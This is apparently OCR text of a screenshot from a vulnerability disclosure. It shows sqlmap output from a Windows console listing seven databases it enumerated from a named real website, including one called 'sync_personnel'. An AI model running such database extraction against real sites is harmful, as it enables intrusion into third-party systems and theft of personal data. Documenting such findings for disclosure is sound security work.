 C:\Windows\system32\cmd.exe
[19:37:27] [INFO] the SQL query used returns 7 entries
[19:37:27] [INFO] resumed: HY_Common
[19:37:27] [INFO] resumed: HY_COMMON_TABLEBACK
[19:37:27] [INFO] resumed: master
[19:37:27] [INFO] resumed: model
[19:37:27] [INFO] resumed: msdb
[19:37:27] [INFO] resumed: sync_personnel
[19:37:27] [INFO] resumed: tempdb
available databases [7]:
[*] HY_Common
[*] HY_COMMON_TABLEBACK
[*] master
[*] model
[*] msdb
[*] sync_personnel
[*] tempdb
[19:37:27] [INFO] fetched data logged to text files under 'C:\Users\黑色键盘\.sq
lmap\output\sd.91huayi.com'
[*] shutting down at 19:37:27
F:\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org